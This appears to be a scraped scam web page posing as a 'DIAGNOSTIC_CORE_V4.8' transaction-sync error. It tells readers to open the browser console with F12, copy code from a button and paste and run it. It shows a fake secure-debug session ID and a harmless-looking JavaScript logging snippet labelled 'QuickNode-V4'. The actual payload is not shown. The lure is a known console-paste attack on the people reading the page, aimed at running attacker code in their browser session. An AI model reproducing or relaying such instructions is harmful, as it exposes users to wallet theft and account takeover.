
Door
pragma
in
Uncategorized
DIAGNOSTIC_CORE_V4.8
Identification of
Transaction progress
handler unimplemented:
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: j77auop99g
c

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+n
ode_sync, "color:#3b82f6;font-weight:bo
ld;");
